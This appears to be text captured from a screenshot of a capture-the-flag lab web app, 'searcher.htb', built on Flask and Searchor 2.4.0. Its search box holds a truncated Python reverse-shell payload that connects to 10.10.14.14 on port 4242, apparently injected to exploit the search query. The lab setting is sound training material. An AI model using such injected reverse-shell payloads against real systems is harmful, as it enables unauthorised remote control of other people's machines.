 To start:
1. Simply select the engine you want to use.
2. Type the query you want to be searched.
3. Finally, hit the "Search" button to submit the query.
If you want to get redirected automatically, you can tick the check box. Then you will be automatically redirected to the
selected engine with the results of the query you searched for. Otherwise, you will get the URL of your search, which you can
use however you wish.
Select your engine:
Atlassian
What do you want to search for:
ess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.14',4242));os.d
Search
Auto redirect
Home Services About Terms Privacy Policy
searcher.htb © 2023
Powered by Flask and Searchor 2.4.0